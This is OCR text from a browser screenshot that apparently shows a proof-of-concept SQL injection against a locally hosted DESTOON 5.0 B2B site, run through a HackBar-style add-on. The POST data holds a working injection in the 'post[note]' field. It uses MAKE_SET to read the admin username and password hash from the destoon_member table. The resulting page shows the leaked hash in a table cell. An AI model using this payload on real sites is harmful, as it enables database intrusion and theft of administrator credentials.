 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
产品报价_行情_DESTOON... 产品报价_行情_DESTOON... 1_行情_DESTOON B2B网... Apache Tomcat/6.0.35 - Erro...
127.0.0.1/php/destoon5.0/quote/price.php?itemid=1 Google <Ctrl+K>
访问最多 火狐官方站点 常用网址 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/php/destoon5.0/quote/price.php
Split URL
Execute
Enable Post data Enable Referrer
Post data itemid=1&post[market]=1&post[price]=50&post[areaid]=1&post[company]=ok&post[note]=,(SELECT@pw:=PW FROM(SELECT@p:=(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM
destoon_member ORDER BY admin DESC ) C LIMIT 0,1),1,3,1,1,1,1,1)#&captcha=rs8h&submit=ok
收藏本页 手机版 购物车(0) 实EE225 | 商务中心 | 站内信(1) | 新对话(0) | 退出
市场比价：
1
公司： 报价日期： 至 不限地区 所属市场 搜索 重搜
价格(元) 单位 备注 报价时间 市场 地区 报价公司
50.00 1 1,destoon,63ee4519.. 1970-01-01 08:00 1 默认地区 xxxx\
控制台 查看器 调试器 样式编辑器 分析器 网络
html body div.m div.tb table tbody tr td 规则 计算后 字体 盒模型
<tr></tr> 元素 { 内置
<tr align="center"> }
<td class="f_orange"></td> .tb td { style.css:100
<td></td> border: 1px solid #DDD;
<td title="1,destoon,63ee451939ed580ef3c4b6f0109d1fd0"></td> padding: 4px;
<td class="px11"></td> line-height: 150%;
<td></td> }
<td></td> form, input, select, style.css:8
<td title="xxxx\"></td>